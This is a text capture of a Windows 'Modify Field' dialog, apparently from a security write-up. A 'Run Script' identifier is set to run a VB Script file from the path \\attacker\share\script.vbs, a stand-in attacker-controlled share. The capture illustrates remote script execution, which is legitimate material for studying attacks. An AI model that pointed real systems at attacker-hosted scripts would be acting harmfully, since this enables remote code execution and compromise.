 Modify Field
Identifier: Run Script
Replace identifier with:
Environment variable
Version information for a file
Registry value
Time stamp of a file
64-bit registry view
Contents of a file
WMI Query
VB Script file
Path: \\attacker\share\script.vbs Browse
OK Cancel